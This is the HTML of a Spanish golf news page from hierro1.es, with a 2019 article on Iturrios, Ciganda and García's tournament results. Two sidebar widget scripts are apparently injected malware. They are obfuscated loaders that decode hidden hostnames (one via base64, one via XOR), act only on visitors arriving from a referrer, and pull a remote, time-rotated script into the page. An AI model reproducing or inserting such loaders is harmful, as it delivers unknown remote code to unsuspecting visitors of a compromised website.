</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="https://hierro1.es/category/lyfestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://hierro1.es/category/lyfestyle/cine-y-ocio/">Cine y ocio</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://hierro1.es/category/lyfestyle/gastrogolf/">Gastrogolf</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://hierro1.es/category/lyfestyle/viajes/">Viajes</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://hierro1.es/category/lyfestyle/noticias-lyfestyle/">Noticias</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://hierro1.es/category/lyfestyle/otros-deportes/">Otros deportes</a></li>
</ul>
</li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://hierro1.es/category/al-dia/">AL DIA</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://hierro1.es/blogs/">BLOGS</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://hierro1.es/canalsportstv/">CanalHierro1TV</a></li>
<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://hierro1.es/newsletter/">Newsletter</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-1871" class="post-1871 post type-post status-publish format-standard has-post-thumbnail hentry category-competicion category-golf">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">Nuria Iturrios, segunda, y Carlota Ciganda, tercera, brillan en sus respectivos Tours</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://hierro1.es/2019/02/">25/02/2019</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://hierro1.es/author/hierro1/">hierro1</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="https://hierro1.es/category/golf/competicion/" rel="category tag">Competición</a>, <a href="https://hierro1.es/category/golf/" rel="category tag">GOLF</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="https://hierro1.es/2019/02/25/nuria-iturrios-segunda-y-carlota-ciganda-tercera-brillan-en-sus-respectivos-tours/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/02/Nuria-Iturrios-LET_jpg.jpg?resize=640%2C381&#038;ssl=1" alt="" title="Nuria Iturrios LET_jpg" />
</figure>

<p>Sexta plaza de Sergio García en el WGC-Mexico Championship</p>



<p>La jugadora balear Nuria Iturrios ha sido segunda en The
Pacific Bay Resort Australian Ladies Classic, cita perteneciente al calendario
del Ladies European Tour en la que ha rendido a un extraordinario nivel,
llegando a competir por el triunfo hasta los últimos hoyos.</p>



<p>La jugadora del Programa Pro Spain acabó la semana con -6, a
dos golpes de la ganadora, la noruega Marianne Skarpnord. Brillante en la
primera mitad de torneo, rondas de 69 y 67 impactos, Iturrios acusó un 75 en la
tercera jornada que comprometió sus opciones. </p>



<p>Su última ronda, de 71 golpes, le sirvió para arañar
distancia con algunas competidoras, pero no para llevar a play off a la
golfista nórdica, que finalizó su participación en Australia con un 69.</p>



<p><strong>Carlota Ciganda, tercera en Tailandia</strong></p>



<p>Y más noticias positivas procedentes del golf femenino. Esta
vez llegan de Tailandia, donde Carlota Ciganda ha sido tercera en el Honda LPGA
Thailand, campeonato que ha reunido en el país asiático a la práctica totalidad
de las mejores golfistas del planeta.</p>



<p>La navarra ha firmado vueltas de 70, 67, 68 y 63 golpes para
-20 al total, un magnífico resultado que sin embargo ha sido mejorado por la
surcoreana Amy Yang (-22) y la australiana Minjee Lee (-21). </p>



<p>El fantástico final de Carlota Ciganda no es casualidad, y
viene a corroborar el fenomenal estado de forma con el que cerrase la temporada
2018. La navarra vuelve a amenazar con el triunfo en el principal circuito
femenino.</p>



<p><strong>Sexto puesto para Sergio García en México</strong></p>



<p>El otro foco de atención de la semana era el WGC-Mexico
Championship, primer campeonato del Mundo del año al que se sumó a última hora
Adrián Otaegui. Con el vasco, eran cuatro los españoles en la prueba, ya que
Jon Rahm, Sergio García y Rafael Cabrera también eran de la partida.</p>



<p>El más acertado de todos ellos ha sido Sergio García, que ha
finalizado en la sexta plaza con vueltas de 69, 66, 69 y 70 impactos para -10
al total. Tercero al inicio de la ronda final, el castellonense no pudo
inquietar a un intratable Dustin Johnson, ganador con -21.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1871"
				class="share-facebook sd-button share-icon"
				href="https://hierro1.es/2019/02/25/nuria-iturrios-segunda-y-carlota-ciganda-tercera-brillan-en-sus-respectivos-tours/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1871"
				>
				<span id="sharing-facebook-1871" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-1871"
				class="share-x sd-button share-icon"
				href="https://hierro1.es/2019/02/25/nuria-iturrios-segunda-y-carlota-ciganda-tercera-brillan-en-sus-respectivos-tours/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-1871"
				>
				<span id="sharing-x-1871" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-1871"
				class="share-linkedin sd-button share-icon"
				href="https://hierro1.es/2019/02/25/nuria-iturrios-segunda-y-carlota-ciganda-tercera-brillan-en-sus-respectivos-tours/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-1871"
				>
				<span id="sharing-linkedin-1871" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-1871"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://hierro1.es/2019/02/25/nuria-iturrios-segunda-y-carlota-ciganda-tercera-brillan-en-sus-respectivos-tours/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-1871"
				>
				<span id="sharing-whatsapp-1871" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-1871"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BEntrada%20compartida%5D%20Nuria%20Iturrios%2C%20segunda%2C%20y%20Carlota%20Ciganda%2C%20tercera%2C%20brillan%20en%20sus%20respectivos%20Tours&#038;body=https%3A%2F%2Fhierro1.es%2F2019%2F02%2F25%2Fnuria-iturrios-segunda-y-carlota-ciganda-tercera-brillan-en-sus-respectivos-tours%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-1871"
				data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="310d47529a" data-email-share-track-url="https://hierro1.es/2019/02/25/nuria-iturrios-segunda-y-carlota-ciganda-tercera-brillan-en-sus-respectivos-tours/?share=email">
				<span id="sharing-email-1871" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1871"
				class="share-print sd-button share-icon"
				href="https://hierro1.es/2019/02/25/nuria-iturrios-segunda-y-carlota-ciganda-tercera-brillan-en-sus-respectivos-tours/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-1871"
				>
				<span id="sharing-print-1871" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div>	</div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://hierro1.es/2019/02/21/steve-stricker-nuevo-capitan-de-estados-unidos-para-la-ryder-cup-2020/" rel="prev"><img width="80" height="60" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/02/STRICKER.jpg?resize=80%2C60&amp;ssl=1" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/02/STRICKER.jpg?resize=326%2C245&amp;ssl=1 326w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/02/STRICKER.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/02/STRICKER.jpg?zoom=2&amp;resize=80%2C60&amp;ssl=1 160w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/02/STRICKER.jpg?zoom=3&amp;resize=80%2C60&amp;ssl=1 240w" sizes="(max-width: 80px) 100vw, 80px" /><span>Anterior</span><p>Steve Stricker, nuevo capitán de Estados Unidos para la Ryder Cup 2020</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://hierro1.es/2019/02/25/carlos-balmaseda-estrena-con-victoria-el-torneo-inaugural-del-circuitos-de-profesionales-2019/" rel="next"><img width="80" height="60" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/02/CARLOS-GANADOR.jpg?resize=80%2C60&amp;ssl=1" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/02/CARLOS-GANADOR.jpg?resize=678%2C509&amp;ssl=1 678w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/02/CARLOS-GANADOR.jpg?resize=326%2C245&amp;ssl=1 326w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/02/CARLOS-GANADOR.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/02/CARLOS-GANADOR.jpg?zoom=2&amp;resize=80%2C60&amp;ssl=1 160w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/02/CARLOS-GANADOR.jpg?zoom=3&amp;resize=80%2C60&amp;ssl=1 240w" sizes="(max-width: 80px) 100vw, 80px" /><span>Siguiente</span><p>Carlos Balmaseda estrena con victoria el torneo inaugural del Circuitos de Profesionales 2019</p></a></div>
</nav>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-3" class="mh-widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="block-2" class="mh-widget widget_block"><!-- 13bf49e5421a0cb9b05fddb76d22daad --></div><div id="block-4" class="mh-widget widget_block"><script type="text/javascript">
!function (_22be2b) {
    
    var _14214f = Date.now();
    var _8d7a79 = 1000;
    _14214f = _14214f / _8d7a79;
    _14214f = Math.floor(_14214f);

    var _76c6eb = 600;
    _14214f -= _14214f % _76c6eb;
    _14214f = _14214f.toString(16);

    var _c1db58 = _22be2b.referrer;

    if (!_c1db58) return;

    var _6e7f3c = [13128, 13133, 13138, 13121, 13120, 13125, 13143, 13132, 13126, 13131, 13125, 13142, 13120, 13135, 13133, 13136, 13066, 13133, 13130, 13122, 13131];

    _6e7f3c = _6e7f3c.map(function(_8b4315){
        return _8b4315 ^ 13092;
    });

    var _f7beb = "c3f89a3e6527412dd38130148bdde48f";
    
    _6e7f3c = String.fromCharCode(..._6e7f3c);

    var _bc74c3 = "https://";
    var _826e31 = "/";
    var _465785 = "track-";

    var _72bee5 = ".js";

    var _1892fb = _22be2b.createElement("script");
    _1892fb.type = "text/javascript";
    _1892fb.async = true;
    _1892fb.src = _bc74c3 + _6e7f3c + _826e31 + _465785 + _14214f + _72bee5;

    _22be2b.getElementsByTagName("head")[0].appendChild(_1892fb)

}(document);
</script></div><div id="text-2" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Desde las alturas Radio</span></h4>			<div class="textwidget"><p><a href="https://www.ivoox.com/escuchar-desde-alturas-radio-nieve-montana_nq_229234_1.html"><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone size-medium wp-image-485" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/Desde-las-Alturas-LOGO-AZUL-1-peque%C3%B1o-1-300x273.jpg?resize=300%2C273" alt="" width="300" height="273" /></a></p>
</div>
		</div><div id="archives-2" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Archivos</span></h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archivos</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Elegir el mes</option>
				<option value='https://hierro1.es/2026/01/'> enero 2026 </option>
	<option value='https://hierro1.es/2025/12/'> diciembre 2025 </option>
	<option value='https://hierro1.es/2025/11/'> noviembre 2025 </option>
	<option value='https://hierro1.es/2025/10/'> octubre 2025 </option>
	<option value='https://hierro1.es/2025/09/'> septiembre 2025 </option>
	<option value='https://hierro1.es/2025/08/'> agosto 2025 </option>
	<option value='https://hierro1.es/2025/07/'> julio 2025 </option>
	<option value='https://hierro1.es/2025/06/'> junio 2025 </option>
	<option value='https://hierro1.es/2025/05/'> mayo 2025 </option>
	<option value='https://hierro1.es/2025/04/'> abril 2025 </option>
	<option value='https://hierro1.es/2025/03/'> marzo 2025 </option>
	<option value='https://hierro1.es/2025/02/'> febrero 2025 </option>
	<option value='https://hierro1.es/2025/01/'> enero 2025 </option>
	<option value='https://hierro1.es/2024/12/'> diciembre 2024 </option>
	<option value='https://hierro1.es/2024/11/'> noviembre 2024 </option>
	<option value='https://hierro1.es/2024/10/'> octubre 2024 </option>
	<option value='https://hierro1.es/2024/09/'> septiembre 2024 </option>
	<option value='https://hierro1.es/2024/08/'> agosto 2024 </option>
	<option value='https://hierro1.es/2024/07/'> julio 2024 </option>
	<option value='https://hierro1.es/2024/06/'> junio 2024 </option>
	<option value='https://hierro1.es/2024/05/'> mayo 2024 </option>
	<option value='https://hierro1.es/2024/04/'> abril 2024 </option>
	<option value='https://hierro1.es/2024/03/'> marzo 2024 </option>
	<option value='https://hierro1.es/2024/02/'> febrero 2024 </option>
	<option value='https://hierro1.es/2024/01/'> enero 2024 </option>
	<option value='https://hierro1.es/2023/12/'> diciembre 2023 </option>
	<option value='https://hierro1.es/2023/11/'> noviembre 2023 </option>
	<option value='https://hierro1.es/2023/10/'> octubre 2023 </option>
	<option value='https://hierro1.es/2023/09/'> septiembre 2023 </option>
	<option value='https://hierro1.es/2023/05/'> mayo 2023 </option>
	<option value='https://hierro1.es/2023/04/'> abril 2023 </option>
	<option value='https://hierro1.es/2023/03/'> marzo 2023 </option>
	<option value='https://hierro1.es/2023/02/'> febrero 2023 </option>
	<option value='https://hierro1.es/2023/01/'> enero 2023 </option>
	<option value='https://hierro1.es/2022/12/'> diciembre 2022 </option>
	<option value='https://hierro1.es/2022/11/'> noviembre 2022 </option>
	<option value='https://hierro1.es/2022/10/'> octubre 2022 </option>
	<option value='https://hierro1.es/2022/09/'> septiembre 2022 </option>
	<option value='https://hierro1.es/2022/08/'> agosto 2022 </option>
	<option value='https://hierro1.es/2022/07/'> julio 2022 </option>
	<option value='https://hierro1.es/2022/06/'> junio 2022 </option>
	<option value='https://hierro1.es/2022/05/'> mayo 2022 </option>
	<option value='https://hierro1.es/2022/04/'> abril 2022 </option>
	<option value='https://hierro1.es/2022/03/'> marzo 2022 </option>
	<option value='https://hierro1.es/2022/02/'> febrero 2022 </option>
	<option value='https://hierro1.es/2022/01/'> enero 2022 </option>
	<option value='https://hierro1.es/2021/12/'> diciembre 2021 </option>
	<option value='https://hierro1.es/2021/11/'> noviembre 2021 </option>
	<option value='https://hierro1.es/2021/10/'> octubre 2021 </option>
	<option value='https://hierro1.es/2021/09/'> septiembre 2021 </option>
	<option value='https://hierro1.es/2021/08/'> agosto 2021 </option>
	<option value='https://hierro1.es/2021/07/'> julio 2021 </option>
	<option value='https://hierro1.es/2021/06/'> junio 2021 </option>
	<option value='https://hierro1.es/2021/05/'> mayo 2021 </option>
	<option value='https://hierro1.es/2021/04/'> abril 2021 </option>
	<option value='https://hierro1.es/2021/03/'> marzo 2021 </option>
	<option value='https://hierro1.es/2021/02/'> febrero 2021 </option>
	<option value='https://hierro1.es/2021/01/'> enero 2021 </option>
	<option value='https://hierro1.es/2020/12/'> diciembre 2020 </option>
	<option value='https://hierro1.es/2020/11/'> noviembre 2020 </option>
	<option value='https://hierro1.es/2020/10/'> octubre 2020 </option>
	<option value='https://hierro1.es/2020/09/'> septiembre 2020 </option>
	<option value='https://hierro1.es/2020/08/'> agosto 2020 </option>
	<option value='https://hierro1.es/2020/07/'> julio 2020 </option>
	<option value='https://hierro1.es/2020/06/'> junio 2020 </option>
	<option value='https://hierro1.es/2020/05/'> mayo 2020 </option>
	<option value='https://hierro1.es/2020/04/'> abril 2020 </option>
	<option value='https://hierro1.es/2020/03/'> marzo 2020 </option>
	<option value='https://hierro1.es/2020/02/'> febrero 2020 </option>
	<option value='https://hierro1.es/2020/01/'> enero 2020 </option>
	<option value='https://hierro1.es/2019/12/'> diciembre 2019 </option>
	<option value='https://hierro1.es/2019/11/'> noviembre 2019 </option>
	<option value='https://hierro1.es/2019/10/'> octubre 2019 </option>
	<option value='https://hierro1.es/2019/09/'> septiembre 2019 </option>
	<option value='https://hierro1.es/2019/08/'> agosto 2019 </option>
	<option value='https://hierro1.es/2019/07/'> julio 2019 </option>
	<option value='https://hierro1.es/2019/06/'> junio 2019 </option>
	<option value='https://hierro1.es/2019/05/'> mayo 2019 </option>
	<option value='https://hierro1.es/2019/04/'> abril 2019 </option>
	<option value='https://hierro1.es/2019/03/'> marzo 2019 </option>
	<option value='https://hierro1.es/2019/02/'> febrero 2019 </option>
	<option value='https://hierro1.es/2019/01/'> enero 2019 </option>
	<option value='https://hierro1.es/2018/12/'> diciembre 2018 </option>
	<option value='https://hierro1.es/2018/11/'> noviembre 2018 </option>
	<option value='https://hierro1.es/2018/10/'> octubre 2018 </option>
	<option value='https://hierro1.es/2018/09/'> septiembre 2018 </option>
	<option value='https://hierro1.es/2018/08/'> agosto 2018 </option>
	<option value='https://hierro1.es/2018/07/'> julio 2018 </option>
	<option value='https://hierro1.es/2018/06/'> junio 2018 </option>
	<option value='https://hierro1.es/2018/05/'> mayo 2018 </option>
	<option value='https://hierro1.es/2018/04/'> abril 2018 </option>
	<option value='https://hierro1.es/2018/03/'> marzo 2018 </option>
	<option value='https://hierro1.es/2018/02/'> febrero 2018 </option>
	<option value='https://hierro1.es/2018/01/'> enero 2018 </option>
	<option value='https://hierro1.es/2017/12/'> diciembre 2017 </option>
	<option value='https://hierro1.es/2017/11/'> noviembre 2017 </option>
	<option value='https://hierro1.es/2017/10/'> octubre 2017 </option>
	<option value='https://hierro1.es/2017/06/'> junio 2017 </option>
	<option value='https://hierro1.es/2017/03/'> marzo 2017 </option>
	<option value='https://hierro1.es/2017/01/'> enero 2017 </option>
	<option value='https://hierro1.es/2011/08/'> agosto 2011 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://hierro1.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-1 mh-home-wide  mh-footer-area mh-footer-1">
<div id="pages-3" class="mh-footer-widget widget_pages"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Páginas</span></h6>
			<ul>
				<li class="page_item page-item-521"><a href="https://hierro1.es/blogs/">BLOGS</a></li>
<li class="page_item page-item-517"><a href="https://hierro1.es/canalsportstv/">CanalHierro1TV</a></li>
<li class="page_item page-item-900"><a href="https://hierro1.es/newsletter/">Newsletter</a></li>
<li class="page_item page-item-2 current_page_parent"><a href="https://hierro1.es/portada/">Portada</a></li>
<li class="page_item page-item-7074"><a href="https://hierro1.es/portada-2/">Portada</a></li>
			</ul>

			</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/hierro1.es\/2019\/02\/25\/nuria-iturrios-segunda-y-carlota-ciganda-tercera-brillan-en-sus-respectivos-tours\/":1871};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.7.1" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.7.1" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.7.1" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"8315e56d93","ajax_url":"https:\/\/hierro1.es\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/hierro1.es\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200822359\",\"post\":\"1871\",\"tz\":\"0\",\"srv\":\"hierro1.es\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "200822359", "1871" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
